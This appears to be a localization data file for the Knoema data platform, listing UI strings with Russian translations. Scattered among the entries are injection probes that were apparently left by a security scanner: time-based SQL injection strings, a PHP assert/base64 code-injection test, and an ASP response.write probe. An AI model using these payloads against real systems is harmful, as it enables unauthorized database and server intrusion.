Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"Нет данных для сформированного запроса","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":"Нет","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Data Finder","Translation":"Data Finder","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"Пустая отметка","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"В выделенной ячейке есть гаджет. Что вы желаете сделать?","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Unit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"Выключен","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"Начальная дата должна быть раньше конечной даты, чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"X axis","Translation":"Ось Х","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"Наши профессиональные пользователи имеют доступ к полному набору параметров экспорта.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Choose order","Translation":"Порядок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"Открыть в том же окне","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"В точки","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Данный гаджет содержит элементы, которые не могут быть экспортированы в {FileType} корректно\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":"График","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"Вверх","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"Пожалуйста введите причину большой разницы в цене","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"Редактировать сегмент","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"Оставить внизу","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"About {0} remaining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Verifying...","Translation":"Загружен и проверяется…","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"Используйте панель операция для скачивания данных и сохранения визуализаций","IsDisabled":false},{"Scope":"~/Views/Community/Users.cshtm","Text":"Edit content roles...","Translation":"Изменить роли контента...","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"Вы можете легко найти свои наборы данных и страницы с закладками в закладках и использовать визуализации с закладками для создания личных дашбордов и презентаций.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"feed gadgets will be ignored","Translation":"feed-гаджеты будут пропущены","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"Вы действительно хотите удалить этот слой?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"Фильтр:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Header text","Translation":"Текст заголовка","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"В экспортированном графике могут быть отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"Наборы данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gridlines","Translation":"[x]Линии сетки","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"Отображать ед. изм.","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Ignore","Translation":"Проигнорировать","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"Скачивать и экспортировать","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"Адрес изображения:","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"Ваш выбор включает набор(ы) данных. Обратите внимание, что будут экспортированы только временные ряды.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"Обратный порядок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete fact","Translation":null,"IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":"Условия использования данных:","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"Задайте имя и сохраните группу","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gridlines","Translation":"Линии сетки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":" Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"Год","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this gadget","Translation":"Ссылка на данный гаджет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":"Название:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":"Горизонтальная столбчатая диаграмма","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"Отмена сортировки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"Вся таблица","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"и номер телефона","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"Выбрать режим","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"Экспортируйте визуализацию в один из указанных форматов:","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Пожалуйста, задайте настройки для колонок ниже.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" the members of this dimension.","Translation":" элементы этого измерения.","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Restrict to selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Atlas metadata successfully saved!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं है..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed gadget","Translation":"Внедрить гаджет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"Изменить адрес инфографики","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Выбранные элементы времени будут отображены в шкале времени под картой. Также вы можете ","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"Загрузить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"North America","Translation":"Северная Америка","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"Больше","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 1","Translation":"Ряд 1","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Retain current dataset title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"Некорректный код оплаты","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"Карты","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Data","Translation":"Данные","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"Открытый","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"Временной ряд","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":"Сплайн-диаграмма","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Personal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"Заголовки столбцов","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":"Дашборды","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"Удалить закладку(и)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"Все","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"университет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Treemap","Translation":"TreeMap","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":"Диаграмма с областями с накоплением.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Please select dataset!","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"Больше визуализаций","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"fold","Translation":"свернуть","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify name of {singleForm}.","Translation":"Пожалуйста, укажите название.","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"Название:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":"Регионы","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"Просмотр набора данных","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Display","Translation":"Отображать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e Нажмите значок \\u003cspan\\u003e \\u003c/span\\u003e, чтобы добавить в закладки визуализации в результатах поиска, \\u003c/p\\u003e \\u003cp\\u003e просмотрщик набора данных, страницы [которые вы создали | href = /user/visualizations/personal | target = _blank ] \\u003c/р\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Submission cannot be accepted because project [href=#|class=market-project] has already been closed.","Translation":"Данные не могут быть одобрены так как проект [href=#|class=market-project] уже закрыт.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"Выбрать","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"Посмотреть историю датасета","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"Выбрать источник","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See also:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Please select only Time dimension as Points to use","Translation":"Пожалуйста выберите только измерение Time в качестве точек","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":"Добавить сегмент","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with value","Translation":"Название со значением","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"Эти элементы не могут быть геокодированы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Footnote properties","Translation":"Параметры сноски","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"Правка","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"Отображение результатов только для","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]Белая","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Quantile","Translation":"Равные квантили","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"Для этих данных нет geo JSON","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Asia","Translation":"Азия","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"вашу организацию","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":"Искать вместо этого ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":"Отрасли","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Multi-value field","Translation":"Для данного поля можно задать несколько 